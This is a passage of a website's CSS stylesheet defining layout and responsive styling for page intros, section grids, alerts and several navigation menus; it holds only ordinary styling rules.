    .c-page-intro+.c-page-section--loose.c-page-section--primary {
        padding-top: 9.375rem
    }
}

.c-page-intro--aside .c-page-intro__alert-list {
    width: 100%;
    max-width: 75rem;
    margin: 3.75rem auto 0
}

@media (min-width:840px) {
    .c-page-intro--aside .c-page-intro__alert-list {
        margin: 5.625rem auto 0
    }
}

.c-page-intro__aside {
    max-width: 24rem;
    width: 100%;
    margin: 0 auto
}

@media (min-width:840px) {
    .c-page-intro__aside {
        min-width: 17.625rem;
        margin: 0 0 0 auto
    }
}

.c-page-intro__aside+.c-page-intro__header {
    margin-bottom: 3.75rem
}

@media (min-width:840px) {
    .c-page-intro__aside+.c-page-intro__header {
        max-width: 43.125rem;
        margin-right: 2.625rem;
        margin-bottom: 0
    }
    .c-breadcrumbs+.c-page-intro {
        padding-top: 0
    }
    .c-page-intro--article-page .c-page-intro__main {
        flex-flow: row wrap
    }
}

.c-page-intro--article-page .c-page-intro__header {
    max-width: 55.875rem
}

.c-page-intro--activation {
    max-width: 36.75rem;
    margin: 0 auto
}

.c-page-intro--activation .c-page-intro__title {
    font-size: 1.5rem;
    line-height: 1.875rem;
    letter-spacing: -.44px
}

@media (min-width:840px) {
    .c-page-intro--activation .c-page-intro__title {
        font-size: 2.0625rem;
        line-height: 2.4375rem;
        letter-spacing: -.6px
    }
}

.c-page-intro--border .c-page-intro__header {
    padding-bottom: 3.75rem;
    border-bottom: solid .1875rem #1d252d
}

.c-page-intro--reverse .c-page-intro__main {
    flex-flow: column nowrap
}

@media (min-width:840px) {
    .c-page-intro--reverse .c-page-intro__main {
        flex-flow: row-reverse nowrap
    }
}

.c-page-intro--reverse .c-page-intro__main .c-page-intro__header {
    text-align: center;
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-page-intro--reverse .c-page-intro__main .c-page-intro__header {
        text-align: inherit
    }
}

.c-page-intro--reverse .c-page-intro__main .c-page-intro__aside {
    width: auto
}

.c-page-intro--landing {
    padding-bottom: 2.0625rem
}

@media (min-width:840px) {
    .c-page-intro--landing {
        padding-bottom: 2.0625rem
    }
}

.c-page-intro--landing .c-page-intro__main {
    text-align: center
}

@media (min-width:840px) {
    .c-page-intro--landing .c-page-intro__main {
        text-align: left
    }
}

.c-page-intro--facilitator {
    padding: 0 0 1.875rem
}

@media (min-width:840px) {
    .c-page-intro--facilitator {
        padding: 0 0 5.625rem
    }
}

.c-page-intro--facilitator .c-page-intro__header,
.c-page-overview {
    text-align: center
}

@media (min-width:840px) {
    .c-page-intro--facilitator .c-page-intro__header {
        text-align: inherit
    }
}

.c-page-overview {
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    padding: 3.75rem 1.125rem
}

@media (min-width:600px) {
    .c-page-overview {
        padding: 3.75rem 12.5%
    }
}

@media (min-width:840px) {
    .c-page-overview {
        text-align: left;
        padding: 5.625rem 1.5rem
    }
}

.c-page-overview__content {
    position: relative;
    width: 100%;
    max-width: 75rem;
    margin: 0 auto
}

.c-page-overview__content>:last-child {
    margin: 0
}

.c-page-overview--badge .c-page-overview__content {
    padding-top: 8.125rem
}

@media (min-width:840px) {
    .c-page-overview--badge .c-page-overview__content {
        padding-top: 0
    }
}

.c-page-overview__utility {
    display: flex;
    flex-flow: row nowrap;
    align-items: baseline;
    justify-content: center;
    margin-bottom: .1875rem
}

@media (min-width:840px) {
    .c-page-overview__utility {
        justify-content: flex-start
    }
}

.c-page-overview__alert,
.c-page-overview__category,
.c-page-overview__status {
    display: inline-block;
    margin-right: .75rem;
    margin-bottom: 0
}

.c-page-overview>:last-child,
.c-page-overview__alert>:last-child,
.c-page-overview__category>:last-child,
.c-page-overview__status>:last-child,
.c-page-section-grid__main-content .c-text-block:last-child {
    margin-bottom: 0
}

.c-page-overview__category {
    font-weight: 400;
    margin-bottom: .375rem
}

.c-page-overview__alert {
    margin-right: 0;
    margin-bottom: 1.5rem;
    max-width: 100%
}

@media (min-width:840px) {
    .c-page-overview__alert {
        margin-bottom: 1.875rem;
        max-width: 36.75rem
    }
}

.c-page-overview__title {
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-page-overview__title {
        margin-bottom: 1.125rem;
        max-width: 55.875rem
    }
}

.c-page-overview__text {
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.6875rem;
    letter-spacing: -.3px;
    margin-bottom: 1.3125rem
}

@media (min-width:840px) {
    .c-page-overview__text {
        font-size: 1.125rem;
        line-height: 1.875rem;
        letter-spacing: -.34px
    }
    .c-page-overview__text {
        margin-bottom: 1.875rem;
        max-width: 49.5rem
    }
    .c-page-overview__header {
        position: relative;
        padding-right: 11.0625rem
    }
}

.c-page-overview__badge {
    position: absolute;
    top: 0;
    right: 50%;
    margin-right: -3.8125rem;
    width: 6.375rem
}

@media (min-width:840px) {
    .c-page-overview__badge {
        right: 3.1875rem;
        margin: 0
    }
}

.c-breadcrumbs+.c-page-overview {
    padding-top: 3.75rem
}

@media (min-width:840px) {
    .c-breadcrumbs+.c-page-overview {
        padding-top: 0
    }
    .c-page-overview--product .c-page-overview__header {
        padding-right: 21.375rem
    }
}

.c-page-overview__picture {
    position: relative;
    top: 0;
    right: 0;
    margin: 0 auto;
    width: 11.375rem
}

@media (min-width:840px) {
    .c-page-overview__picture {
        position: absolute;
        top: 0;
        right: 0;
        width: 17.625rem
    }
}

.c-page-overview__picture+.c-page-overview__title {
    max-width: 43.125rem
}

.c-page-section-grid {
    background-color: #fff;
    width: 100%;
    padding: 0 1.125rem 5.625rem
}

@media (min-width:600px) {
    .c-page-section-grid {
        padding: 0 12.5% 5.625rem
    }
}

@media (min-width:840px) {
    .c-page-section-grid {
        padding: 0 1.5rem 7.5rem
    }
}

@media (min-width:1200px) {
    .c-page-section-grid {
        padding: 0 1.5rem 9.375rem
    }
}

.c-page-section-grid__wrap {
    width: 100%;
    max-width: 75rem;
    margin: 0 auto;
    display: flex;
    flex-flow: column nowrap
}

@media (min-width:840px) {
    .c-page-section-grid__wrap {
        display: grid;
        display: -ms-grid;
        grid-column-gap: 0%;
        -ms-grid-rows: auto auto auto;
        grid-template: 'a  b' 'c  b' 'c  d' 'c  d';
        -ms-grid-columns: 67% 0% 33%;
        grid-template-columns: 67% 33%;
        grid-template-rows: auto auto;
        flex-flow: auto
    }
}

.c-page-section-grid__aside {
    display: flex;
    flex-flow: column nowrap;
    align-items: flex-end;
    margin-bottom: 0
}

.c-page-section-grid__aside-content {
    width: 100%
}

@media (min-width:840px) {
    .c-page-section-grid__aside-content {
        max-width: 20.8125rem
    }
    .c-page-section-grid__aside-content>:last-child {
        margin-bottom: 0
    }
}

.c-page-section-grid__main {
    padding-right: 0
}

@media (min-width:840px) {
    .c-page-section-grid__main {
        padding-right: 6.375rem
    }
}

.c-page-section-grid__main-content {
    width: 100%;
    max-width: 36.75rem
}

.c-page-section-grid__main--a {
    grid-area: a
}

.c-page-section-grid__aside--b {
    grid-area: b
}

.c-page-section-grid__main--c {
    grid-area: c
}

.c-page-section-grid__main--c>:last-child {
    margin: 0
}

.c-page-section-grid__aside--d {
    grid-area: d;
    margin-bottom: 0;
    padding-top: 5.625rem
}

@media (min-width:840px) {
    .c-page-section-grid__main--a {
        -ms-grid-row: 1;
        -ms-grid-column: 1
    }
    .c-page-section-grid__aside--b {
        -ms-grid-row: 1;
        -ms-grid-row-span: 2;
        -ms-grid-column: 3
    }
    .c-page-section-grid__main--c {
        -ms-grid-row: 2;
        -ms-grid-row-span: 3;
        -ms-grid-column: 1
    }
    .c-page-section-grid__aside--d {
        -ms-grid-row: 3;
        -ms-grid-row-span: 2;
        -ms-grid-column: 3
    }
}

.c-page-section-grid--primary {
    background-color: #eff4f8
}

.c-page-section-grid--secondary {
    background-color: rgba(240, 240, 240, .2);
    border-top: solid 1px rgba(29, 37, 45, .15);
    border-bottom: solid 1px rgba(29, 37, 45, .15)
}

.c-page-section-grid--loose {
    padding: 5.625rem 1.125rem
}

@media (min-width:840px) {
    .c-page-section-grid--loose {
        padding: 7.5rem 1.5rem
    }
}

@media (min-width:120px) {
    .c-page-section-grid--loose {
        padding: 9.375rem 1.5rem
    }
}

.c-page-section-grid--tight {
    padding: 1.5rem 1.125rem
}

@media (min-width:840px) {
    .c-page-section-grid--tight {
        padding: 1.875rem 1.5rem
    }
}

.c-page-section-grid--a-c-b-d .c-page-section-grid__main--a {
    order: 1
}

.c-page-section-grid--a-c-b-d .c-page-section-grid__aside--b {
    margin-top: 3.75rem;
    order: 3
}

@media (min-width:840px) {
    .c-page-section-grid--a-c-b-d .c-page-section-grid__aside--b {
        margin-top: 0
    }
}

.c-page-section-grid--a-c-b-d .c-page-section-grid__main--c {
    order: 2
}

.c-page-section-grid--a-c-b-d .c-page-section-grid__aside--d {
    order: 4
}

.c-page-section-grid--b-a-c-d .c-page-section-grid__main--a {
    order: 2
}

.c-page-section-grid--b-a-c-d .c-page-section-grid__aside--b {
    order: 1;
    margin: 0 auto 1.5rem
}

@media (min-width:840px) {
    .c-page-section-grid--b-a-c-d .c-page-section-grid__aside--b {
        margin-bottom: 0
    }
}

.c-page-section-grid--b-a-c-d .c-page-section-grid__main--c {
    order: 3
}

.c-page-section-grid--b-a-c-d .c-page-section-grid__aside--d {
    order: 4
}

@media (min-width:840px) {
    .c-breadcrumbs+.c-page-section-grid {
        padding-top: 0
    }
}

.c-page-section {
    background-color: #fff;
    width: 100%;
    padding: 0 1.125rem 3.75rem
}

@media (min-width:600px) {
    .c-page-section {
        padding: 0 12.5% 3.75rem
    }
}

@media (min-width:840px) {
    .c-page-section {
        padding: 0 1.5rem 5.625rem
    }
}

@media (min-width:1200px) {
    .c-page-section {
        padding: 0 1.5rem 5.625rem
    }
}

.c-page-section__wrap {
    position: relative;
    width: 100%;
    max-width: 75rem;
    margin: 0 auto
}

.c-page-section__title {
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-page-section__title {
        margin-bottom: 2.625rem
    }
}

.c-page-section__header {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start
}

.c-page-section__header .c-page-section__title {
    padding-right: 1.5rem
}

.c-page-section__button {
    margin-left: auto
}

.c-page-section__content {
    width: 100%
}

.c-page-section__content>:last-child {
    margin-bottom: 0
}

.c-page-section--primary {
    background-color: #eff4f8
}

.c-page-section--secondary {
    background-color: rgba(240, 240, 240, .2);
    border-top: solid 1px rgba(29, 37, 45, .15);
    border-bottom: solid 1px rgba(29, 37, 45, .15)
}

.c-page-section--loose {
    padding: 3.75rem 1.125rem
}

@media (min-width:600px) {
    .c-page-section--loose {
        padding: 3.75rem 12.5%
    }
}

@media (min-width:840px) {
    .c-page-section--loose {
        padding: 5.625rem 1.5rem
    }
}

@media (min-width:1200px) {
    .c-page-section--loose {
        padding: 5.625rem 1.5rem
    }
}

.c-page-section--tight {
    padding: 1.5rem 1.125rem
}

@media (min-width:600px) {
    .c-page-section--tight {
        padding: 1.5rem 12.5%
    }
}

@media (min-width:840px) {
    .c-page-section--tight {
        padding: 1.875rem 1.5rem
    }
}

.c-page-section--profile {
    padding: 0 1.125rem 3.75rem
}

@media (min-width:600px) {
    .c-page-section--profile {
        padding: 0 12.5% 3.75rem
    }
}

@media (min-width:840px) {
    .c-page-section--profile {
        padding: 0 1.5rem 3.75rem
    }
}

.c-page-section--profile .c-page-section__title {
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-page-section--profile .c-page-section__title {
        margin-bottom: 2.625rem
    }
}

.c-page-section--profile .c-page-section__text {
    max-width: 36.75rem;
    margin-top: -.75rem;
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-page-section--profile .c-page-section__text {
        margin-bottom: 2.625rem
    }
}

.c-page-section--aside .c-page-section__wrap {
    display: flex;
    flex-flow: column wrap
}

@media (min-width:840px) {
    .c-page-section--aside .c-page-section__wrap {
        flex-flow: row nowrap;
        justify-content: flex-end
    }
    .c-page-section--aside .c-page-section__content {
        margin-right: auto
    }
    .c-page-section--aside .c-page-section__aside {
        min-width: 17.625rem;
        width: 100%;
        max-width: 17.625rem;
        margin-left: 4.6875rem
    }
}

@media (min-width:1200px) {
    .c-page-section--aside .c-page-section__aside {
        min-width: 17.625rem;
        width: 100%;
        max-width: 24rem;
        margin-left: 4.6875rem
    }
}

.c-page-section--error .c-page-section__title {
    text-align: center;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-page-section--error .c-page-section__title {
        margin-bottom: 1.125rem
    }
}

.c-page-section--error .c-page-section__text {
    text-align: center;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-page-section--error .c-page-section__text {
        margin-bottom: 1.875rem
    }
}

.c-masthead+.c-page-section--error,
.u-masthead-wrap+.c-page-section--error {
    padding-top: 3.75rem
}

@media (min-width:840px) {
    .c-masthead+.c-page-section--error,
    .u-masthead-wrap+.c-page-section--error {
        padding-top: 5.625rem
    }
}

@media (min-width:1200px) {
    .c-masthead+.c-page-section--error,
    .u-masthead-wrap+.c-page-section--error {
        padding-top: 5.625rem
    }
}

.c-page-section--aside-left .c-page-section__wrap {
    display: flex;
    flex-flow: column-reverse wrap
}

@media (min-width:840px) {
    .c-page-section--aside-left .c-page-section__wrap {
        flex-flow: row-reverse nowrap;
        justify-content: flex-end
    }
}

@media (min-width:1200px) {
    .c-page-section--aside-left .c-page-section__wrap {
        padding-right: 6.375rem
    }
}

.c-page-section--aside-left .c-page-section__content {
    flex-basis: 100%
}

@media (min-width:840px) {
    .c-page-section--aside-left .c-page-section__content {
        max-width: 36.75rem;
        margin-left: auto
    }
}

.c-page-section--aside-left .c-page-section__aside {
    flex-basis: 100%
}

@media (min-width:840px) {
    .c-page-section--aside-left .c-page-section__aside {
        max-width: 20.8125rem;
        margin-right: 3.625rem
    }
}

.c-page-section--member {
    margin-bottom: 3.75rem
}

@media (min-width:840px) {
    .c-page-section--member {
        margin-bottom: 3.75rem
    }
}

.c-page-section--content .c-page-section__wrap {
    display: flex;
    flex-flow: nowrap;
    align-items: flex-start;
    justify-content: flex-start
}

.c-page-section--content .c-page-section__content {
    display: flex;
    flex-flow: column nowrap;
    align-items: center
}

@media (min-width:840px) {
/*    .c-page-section--content .c-page-section__content {
        max-width: 43.125rem
    }*/
}

.c-page-section--content .c-page-section__aside {
    max-width: 20.8125rem;
    width: 100%;
    min-width: 13.4375rem;
    margin-left: 7.875rem;
    display: none
}

@media (min-width:840px) {
    .c-page-section--content .c-page-section__aside {
        display: block;
        position: relative;
        top: -1.875rem
    }
}

.c-page-section--content-left .c-page-section__content {
    max-width: 36.75rem;
    align-items: flex-start
}

.c-page-section--loose+.c-page-section--standard {
    padding-top: 3.75rem
}

@media (min-width:840px) {
    .c-page-section--loose+.c-page-section--standard {
        padding-top: 5.625rem
    }
}

@media (min-width:1200px) {
    .c-page-section--loose+.c-page-section--standard {
        padding-top: 5.625rem
    }
}

.c-page-section--loose+.c-page-section--loose {
    padding-top: 0
}

@media (min-width:840px) {
    .c-page-section--loose+.c-page-section--loose {
        padding-top: 0
    }
}

.c-masthead--home+.c-page-section--standard,
.u-masthead-wrap+.c-page-section--standard,
noscript+.c-page-section--standard,
script+.c-page-section--standard:nth-child(3) {
    padding-top: 3.75rem
}

@media (min-width:1200px) {
    .c-masthead--home+.c-page-section--standard,
    .u-masthead-wrap+.c-page-section--standard,
    noscript+.c-page-section--standard,
    script+.c-page-section--standard:nth-child(3) {
        padding-top: 3.75rem
    }
}

.c-password .c-input__helper {
    width: 100%;
    text-align: right
}

@media (min-width:600px) {
    .c-alert {
        margin-bottom: 3rem
    }
}

@media (min-width:840px) {
    .c-alert__text {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
    .c-alert__text {
        margin-bottom: 0
    }
    .c-alert--small {
        padding: .5625rem
    }
}

.c-address__helper p {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px
}

@media (min-width:840px) {
    .c-alert--small .c-alert__text {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
    .c-alert--large {
        padding: 1.3125rem 1.6875rem
    }
    .c-alert--large .c-alert__text {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
    .c-alert--expanded {
        padding: .9375rem 1.3125rem;
        width: calc(100% + 2.625rem);
        margin-left: -1.3125rem;
        margin-right: -1.3125rem
    }
    .c-alert--expanded .c-alert__text {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
    .c-alert--expanded .c-alert__text p {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
    .c-text-block+.c-alert--expanded {
        margin-top: -1.125rem
    }
    .c-fieldset__title+.c-alert--expanded {
        margin-top: -.75rem
    }
}

.c-nav-primary,
.c-nav-secondary__pagelist.s-active::after,
.c-nav-secondary__pagelist.s-active::before {
    display: none
}

@media (min-width:840px) {
    .c-nav-primary {
        display: block
    }
}

.c-nav-primary__pagelist {
    display: flex;
    flex-flow: row nowrap;
    border-bottom: solid 1px #eb0045;
    padding-right: 1.875rem
}

.c-nav-primary__pagelist>:first-child>:first-child {
    padding-left: 0
}

.c-nav-primary__childlist {
    position: relative;
    top: -.3125rem;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
    transition: opacity .2s linear
}

.c-nav-primary__page {
    position: relative;
    font-weight: 400
}

.c-nav-primary__page:first-child {
    margin-left: 0
}

.c-nav-primary__pagelink {
    display: block;
    font-family: "Untitled Serif", Georgia, serif;
    font-size: 1rem;
    line-height: 1.125rem;
    font-weight: inherit;
    letter-spacing: -.12px;
    color: #1d252d;
    padding: .9375rem .75rem;
    text-decoration: none;
    white-space: nowrap;
    transition: color .2s ease 0s
}

.c-nav-primary__pagelink:hover {
    color: #eb0045
}

@media (min-width:1200px) {
    .c-nav-primary__pagelink {
        font-size: 1.1875rem;
        line-height: 1.5rem;
        letter-spacing: -.15px
    }
}

.c-nav-primary__page--current {
    font-weight: 500;
    margin: 0 .75rem
}

@media (min-width:1200px) {
    .c-nav-primary__page--current {
        margin: 0 .9375rem
    }
}

.c-nav-primary__page--current::after {
    content: '';
    position: absolute;
    height: .375rem;
    bottom: -.375rem;
    width: 100%;
    background-color: #eb0045
}

.c-nav-primary__page--current .c-nav-primary__pagelink {
    padding: .9375rem 0
}

.c-nav-primary__page:first-child .c-nav-primary__childlist .c-nav-secondary__pagelist {
    left: 0;
    margin-left: 0
}

.c-nav-primary__page:first-child .c-nav-primary__childlist .c-nav-secondary__pagelist::after,
.c-nav-primary__page:first-child .c-nav-primary__childlist .c-nav-secondary__pagelist::before {
    left: 1.5rem
}

.c-nav-primary__page:last-child .c-nav-primary__childlist .c-nav-secondary__pagelist {
    left: inherit;
    margin-left: inherit;
    right: 0
}

.c-nav-primary__page:last-child .c-nav-primary__childlist .c-nav-secondary__pagelist::after,
.c-nav-primary__page:last-child .c-nav-primary__childlist .c-nav-secondary__pagelist::before {
    left: inherit;
    right: 1.5rem
}

.c-nav-secondary__pagelist {
    display: block;
    position: absolute;
    z-index: 10;
    top: 0;
    min-width: 14.375rem;
    left: 50%;
    margin-left: -7.1875rem;
    padding: 1.875rem 2.625rem 1.875rem 1.5rem;
    background-color: #fff;
    border: solid 1px #f580a2;
    box-shadow: 0 1.75rem 1.5rem -1.0625rem rgba(29, 37, 45, .2)
}

.c-nav-secondary__pagelist::after,
.c-nav-secondary__pagelist::before {
    border-style: solid;
    height: 0;
    width: 0;
    border-color: transparent transparent #f580a2;
    border-width: 0 .4375rem .375rem;
    content: '';
    position: absolute;
    z-index: 1;
    top: -.375rem;
    left: 50%;
    margin-left: -.4375rem
}

.c-nav-secondary__pagelist::before {
    border-color: transparent transparent #fff;
    border-width: 0 .375rem .25rem;
    z-index: 2;
    top: -.25rem;
    margin-left: -.375rem
}

@media (min-width:840px) {
    .c-nav-secondary__pagelist {
        padding: 1.875rem 1.5rem
    }
    .c-nav-secondary__page {
        margin-bottom: .375rem;
        white-space: nowrap
    }
}

.c-nav-secondary__page:last-child {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-nav-secondary__page:last-child {
        margin-bottom: 0
    }
}

.c-nav-secondary__pagelink {
    font-size: .8125rem;
    letter-spacing: -.1px;
    line-height: 1.3125rem;
    color: #1d252d;
    text-decoration: none;
    padding: .375rem 0;
    display: inline-block;
    transition: color .2s ease 0s
}

@media (min-width:1200px) {
    .c-nav-secondary__pagelink {
        font-weight: 400;
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.22px
    }
}

@media (min-width:1200px) and (min-width:840px) {
    .c-nav-secondary__pagelink {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-nav-secondary__pagelink:hover,
.c-nav-tertiary__parent a:hover {
    color: #eb0045
}

.c-nav-secondary__pagelist.s-active {
    position: relative;
    z-index: 2;
    border: 0;
    top: inherit;
    padding: 1.875rem 0 0;
    min-width: 100%;
    left: 0;
    margin-left: 0;
    background-color: transparent;
    display: flex;
    flex-flow: row wrap;
    box-shadow: none
}

.c-nav-secondary__pagelist.s-active .c-nav-secondary__page {
    width: 33.33%;
    padding: 0;
    margin-bottom: 0;
    border-right: solid 1px #eb0045
}

.c-nav-secondary__pagelist.s-active .c-nav-secondary__page:nth-child(3n) {
    border-right: none
}

.c-nav-secondary__pagelist.s-active .c-nav-secondary__page:nth-child(3n+1) {
    padding-left: 0
}

.c-nav-secondary__pagelist.s-active .c-nav-secondary__page:nth-child(3n+1)>:last-child {
    padding-left: 0
}

.c-nav-secondary__pagelist.s-active .c-nav-secondary__pagelink {
    padding: .375rem .75rem;
    display: block
}

.c-nav-secondary__page--current .c-nav-secondary__pagelink {
    font-weight: 500
}

.c-nav-secondary__page--current .c-nav-secondary__pagelink:focus,
.c-nav-secondary__page--current .c-nav-secondary__pagelink:hover {
    color: #1d252d
}

.c-nav-tertiary {
    width: 20.8125rem;
    padding-top: 1.875rem
}

.c-nav-tertiary__parent {
    display: block;
    margin-bottom: 1.125rem
}

.c-nav-tertiary__parent a {
    color: inherit;
    text-decoration: none;
    transition: color .2s linear
}

.c-nav-tertiary__parent::after {
    content: '';
    position: relative;
    display: block;
    height: .375rem;
    width: 3.75rem;
    background-color: #eb0045;
    margin-top: 1.125rem
}

.c-nav-tertiary__childlist,
.c-nav-tertiary__siblings {
    list-style: none
}

.c-nav-tertiary__page {
    display: block;
    margin-bottom: .75rem
}

.c-nav-tertiary__child {
    display: block
}

.c-nav-tertiary__page:last-child {
    margin-bottom: 0
}

.c-nav-tertiary__childlink,
.c-nav-tertiary__pagelink {
    font-weight: 400;
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.22px;
    color: #1d252d;
    text-decoration: none;
    margin-bottom: 0;
    cursor: pointer;
    transition: color .2s linear 0s
}

.c-nav-tertiary__childlink {
    display: block
}

@media (min-width:840px) {
    .c-nav-tertiary__childlink,
    .c-nav-tertiary__pagelink {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-nav-tertiary__childlink:active,
.c-nav-tertiary__childlink:hover,
.c-nav-tertiary__pagelink:active,
.c-nav-tertiary__pagelink:hover {
    color: #eb0045
}

.c-nav-tertiary__pagelink {
    display: block
}

.c-nav-tertiary__childlink--current,
.c-nav-tertiary__pagelink--current {
    font-weight: 500;
    cursor: default
}

.c-nav-tertiary__childlink--current:active,
.c-nav-tertiary__childlink--current:hover,
.c-nav-tertiary__pagelink--current:active,
.c-nav-tertiary__pagelink--current:hover {
    color: #1d252d;
    text-decoration: none
}

.c-nav-tertiary__child {
    margin-bottom: .75rem
}

.c-nav-tertiary__child:last-child {
    margin-bottom: 0
}

.c-nav-tertiary__expand-ctrl {
    display: block;
    color: #1d252d;
    cursor: pointer
}

.c-nav-tertiary__item {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center
}

.c-nav-tertiary__childlist {
    display: none;
    border-left: solid 1px #eb0045;
    padding: .75rem 0 .75rem 1.0625rem;
    margin-bottom: .75rem
}

.c-nav-tertiary__page--active .c-nav-tertiary__item {
    margin-bottom: .75rem
}

.c-nav-tertiary__page--active .c-nav-tertiary__childlist {
    display: block
}

.c-nav-tertiary__page--active .c-nav-tertiary__expand-ctrl {
    transform: rotate(180deg)
}

.c-nav-tertiary.col-docked-base {
    bottom: -1.875rem !important
}

@media (min-width:840px) {
    .c-nav-mobile {
        display: none
    }
}

.c-nav-mobile__nav {
    display: none
}

.c-nav-mobile__nav.s-active {
    display: block;
    z-index: 9999;
    position: fixed;
    top: 4.5625rem;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    padding-top: .75rem
}

.c-nav-mobile__scrollwrap {
    position: relative;
    width: 100%;
    -webkit-overflow-scrolling: touch;
    background: #fff
}

.c-nav-mobile__node {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    z-index: 0
}

.c-nav-mobile__level-1 {
    display: block;
    z-index: 1;
    font-weight: 500;
    top: 4.125rem;
    overflow-y: auto
}

.c-nav-mobile__level-2,
.c-nav-mobile__level-3,
.c-nav-mobile__level-4 {
    transform: translateX(100vw);
    transition: transform .2s ease-in;
    font-weight: 400
}

.c-nav-mobile__item--expanded>.c-nav-mobile__node {
    display: block;
    position: absolute;
    transform: translateX(0);
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.c-nav-mobile__item--expanded>.c-nav-mobile__level-2 {
    z-index: 2
}

.c-nav-mobile__item--expanded>.c-nav-mobile__level-3 {
    z-index: 3
}

.c-nav-mobile__item--expanded>.c-nav-mobile__level-4 {
    z-index: 4
}

.c-nav-mobile__item {
    border-bottom: solid 1px #e0eaf1
}

.c-nav-mobile__item:last-child {
    border-bottom: none
}

.c-nav-mobile__link {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .9375rem;
    line-height: 1.125rem;
    letter-spacing: -.11px;
    font-weight: inherit;
    text-decoration: none;
    color: #1d252d;
    display: flex;
    flex-flow: row;
    align-items: center;
    padding: 1.125rem .625rem 1.125rem 1.125rem;
    transition: color .2s linear
}

@media (min-width:840px) {
    .c-nav-mobile__link {
        font-size: 1.0625rem;
        line-height: 1.3125rem;
        letter-spacing: -.13px
    }
}

.c-nav-mobile__link:hover {
    color: #eb0045
}

.c-nav-mobile__show-ctrl {
    color: #004e8a;
    padding: 0
}

.c-nav-mobile__back,
.c-nav-mobile__hide-ctrl,
.c-nav-mobile__show-ctrl {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    background-color: transparent;
    outline: 0;
    cursor: pointer
}

.c-nav-mobile__hide-ctrl {
    top: 0;
    right: 0;
    z-index: 10;
    position: fixed
}

.c-nav-mobile__back {
    font-size: .6875rem;
    line-height: .9375rem;
    letter-spacing: .4px;
    color: #eb0045;
    position: relative;
    padding: .9375rem 1.125rem;
    margin-bottom: .75rem;
    text-transform: uppercase;
    display: flex;
    flex-flow: row nowrap;
    align-items: center
}

.c-nav-mobile__back-icon {
    margin-right: -.4375rem
}

.c-nav-mobile__search {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .9375rem;
    line-height: 1.125rem;
    letter-spacing: -.11px;
    position: relative;
    width: 100%;
    font-weight: 500;
    margin-bottom: .75rem;
    padding: .9375rem 1.125rem;
    display: flex;
    flex-flow: row nowrap;
    align-items: center
}

@media (min-width:840px) {
    .c-nav-mobile__search {
        font-size: 1.0625rem;
        line-height: 1.3125rem;
        letter-spacing: -.13px
    }
}

.c-nav-mobile__child-indicator {
    margin-left: auto
}

.c-nav-mobile__child-indicator>:last-child {
    transform: rotate(-90deg)
}

.c-nav-mobile__menu-icon {
    width: 1.5rem;
    height: 1.5rem;
    position: relative;
    transform: rotate(0deg);
    cursor: pointer;
    display: block
}

.c-nav-mobile__menu-icon span {
    display: block;
    position: absolute;
    height: 1px;
    width: 100%;
    background: #004e8a;
    border-radius: .1875rem;
    opacity: 1;
    left: 0;
    transform: rotate(0deg);
    transition: .1s ease-out
}

.c-nav-mobile__menu-icon span:nth-child(1) {
    top: .5rem
}

.c-nav-mobile__menu-icon span:nth-child(2) {
    bottom: .5rem
}

.c-nav-mobile__menu-icon.s-active span:nth-child(1) {
    transform: rotate(45deg);
    top: .75rem;
    left: 0
}

.c-nav-mobile__menu-icon.s-active span:nth-child(2) {
    transform: rotate(-45deg);
    top: .75rem;
    left: 0
}

.c-nav-utility {
    position: fixed;
    z-index: 6;
    top: 0;
    right: 0;
    line-height: 4.1875rem;
    padding: 0 1.5rem
}

.c-nav-utility.s-active {
    position: fixed
}

@media (min-width:840px) {
    .c-nav-utility {
        line-height: 1.5rem;
        top: 4.125rem
    }
    .c-nav-utility,
    .c-nav-utility.s-active {
        position: absolute
    }
}

@media (min-width:1200px) {
    .c-nav-utility {
        top: 0;
        width: 100%;
        height: 3rem;
        line-height: 3rem;
        box-shadow: inset 0 -1px 0 0 #e4e5e6
    }
}

.c-nav-utility__container {
    width: 100%;
    max-width: 75rem;
    margin: 0 auto;
    position: relative
}

@media (min-width:1200px) {
    .c-nav-utility__container {
        display: flex;
        flex-flow: row nowrap
    }
}

.c-nav-utility__current-user {
    display: none
}

@media (min-width:1200px) {
    .c-nav-utility__current-user {
        font-weight: 400;
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.22px;
        display: flex;
        align-items: center
    }
}

@media (min-width:1200px) and (min-width:840px) {
    .c-nav-utility__current-user {
        font-size: .875rem;
        line-height: 1.3125rem;
        letter-spacing: -.11px
    }
}

.c-nav-utility__actions {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    margin-left: auto;
